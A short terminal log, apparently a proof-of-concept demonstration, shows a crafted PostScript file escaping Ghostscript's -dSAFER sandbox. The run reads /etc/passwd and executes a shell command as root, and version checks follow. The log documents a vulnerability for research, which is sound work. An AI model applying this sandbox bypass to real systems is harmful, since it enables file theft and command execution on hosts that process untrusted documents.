 [root@localhost debugbin]# ./gs -q -sDEVICE=ppmraw -dSAFER /vagrant/gs_26bypass2/ghostscript_926_forceput_ty
pecheck_example.ps
Stage 0: PDFfile
Stage 1: q
Stage 3: oget
Stage 4: pdfemptycount
Stage 5: gput
Stage 6: resolvestream
Stage 7: pdfopdict
Stage 8: .pdfruncontext
Stage 9: pdfdict
Stage 10: /typecheck #1
Stage 10: /typecheck #2
Stage 11: Exploitation...
Should now have complete control over ghostscript, attempting to read /etc/passwd...
(root:x:0:0:root:/root:/bin/bash)
Attempting to execute a shell command...
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
All done.
[root@localhost debugbin]# ./gs --version
9.27
[root@localhost debugbin]# ./gs
GPL Ghostscript GIT PRERELEASE 9.27 (2018-11-20)
Copyright (C) 2018 Artifex Software, Inc.  All rights reserved.
This software comes with NO WARRANTY: see the file PUBLIC for details.
GPL Ghostscript GIT PRERELEASE 9.27: Cannot open X display `(null)'.
**** Unable to open the initial device, quitting.
[root@localhost debugbin]# exit